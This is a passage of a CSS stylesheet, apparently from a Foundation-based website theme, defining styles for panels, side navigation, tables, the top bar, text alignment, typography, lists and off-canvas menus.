.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #ecf8ff; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #0079bc; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #0068a2; }

.panel.radius { border-radius: 5px; }

.side-nav { display: block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #0079bc; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #1eafff; }

.side-nav li a:not(.button):active { color: #1eafff; }

.side-nav li.active > a:first-child:not(.button) { color: #1eafff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #0079bc; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 121, 188, 0.5); box-shadow: 0 0 6px 1px rgba(0, 121, 188, 0.5); }

.th.radius { border-radius: 5px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: rgba(0, 0, 0, 0); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 2.9375rem; z-index: 98; }

.top-bar { background: rgba(0, 0, 0, 0); height: 2.9375rem; line-height: 2.9375rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 2.9375rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 2.9375rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #bdb995; display: block; font-weight: 400; padding: 0 0.875rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #bdb995; display: block; font-size: 1rem; font-weight: 700; height: 2.9375rem; line-height: 2.9375rem; padding: 0 0.875rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.4375rem 0 0.875rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.875rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: rgba(0, 0, 0, 0); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: rgba(0, 0, 0, 0); }

.top-bar-section ul li > a { color: #bdb995; display: block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 0.875rem; padding: 12px 0 12px 0.875rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #0079bc; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #006196; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #ed8322; border-color: #c86810; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #c86810; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #0079bc; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #006196; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #ed8322; border-color: #c86810; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #c86810; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #bdb995; color: #111; background: #bdb995; }

.top-bar-section ul li.active > a { background: #bdb995; color: #111; }

.top-bar-section ul li.active > a:hover { background: #bdb995; color: #111; }

.top-bar-section .has-form { padding: 0.875rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.875rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.875rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #bdb995; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.875rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.875rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: rgba(0, 0, 0, 0); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.59375rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.5rem; }
  .top-bar.expanded { background: rgba(0, 0, 0, 0); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #bdb995; background: #bdb995; color: #111; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: rgba(0, 0, 0, 0); line-height: 2.9375rem; padding: 0 0.875rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #bdb995; background: #bdb995; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #bdb995; color: #111; line-height: 2.9375rem; padding: 0 0.875rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #bdb995; color: #111; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: rgba(0, 0, 0, 0); color: #bdb995; line-height: 2.9375rem; padding: 12px 0.875rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: rgba(0, 0, 0, 0); color: #bdb995; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #bdb995; color: #111; background: #bdb995; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 2.9375rem; width: 0; }
  .top-bar-section .has-form { background: rgba(0, 0, 0, 0); height: 2.9375rem; padding: 0 0.875rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #bdb995; background: #bdb995; color: #111; }
  .no-js .top-bar-section ul li:active > a { background: #bdb995; color: #111; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #0079bc; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #0068a2; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Kalam", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.375rem; }

h2 { font-size: 1rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fadabd; border-color: #f6c394; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #ececec; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 1.875rem; }
  h2 { font-size: 1.5rem; }
  h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

